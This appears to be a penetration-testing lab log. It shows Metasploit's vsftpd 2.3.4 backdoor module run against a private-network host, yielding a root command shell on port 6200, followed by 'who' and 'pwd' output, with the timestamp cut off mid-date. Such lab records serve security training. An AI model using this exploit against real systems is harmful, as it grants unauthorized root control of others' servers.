 msf exploit(vsftpd_234_backdoor) > exploit
[*] 10.0.10.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.10.104:21 - USER: 331 Please specify the password.
[+] 10.0.10.104:21 - Backdoor service has been spawned, handling...
[+] 10.0.10.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.10.108:34657 -> 10.0.10.104:6200) at 2017-06-
who
msfadmin tty1         Jun 12 04:26
root     pts/0        Jun 12 04:25 (:0.0)
pwd
/